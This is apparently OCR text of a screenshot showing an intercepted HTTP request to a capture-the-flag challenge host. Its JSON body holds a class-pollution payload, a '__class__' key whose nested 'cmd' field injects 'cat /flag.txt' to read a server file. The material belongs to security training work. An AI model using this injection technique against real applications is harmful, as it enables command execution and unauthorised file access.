 Request
Pretty Raw Hex \n
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR,ko;q=0.9
6 Origin:
http://host8.dreamhack.games:19452
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer:
http://host8.dreamhack.games:19452/
add_member
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 {
16 "name":"principal",
17 "role":"principal",
18 "__class__":{
19 "cmd":"cat /flag.txt"
20 }
21 }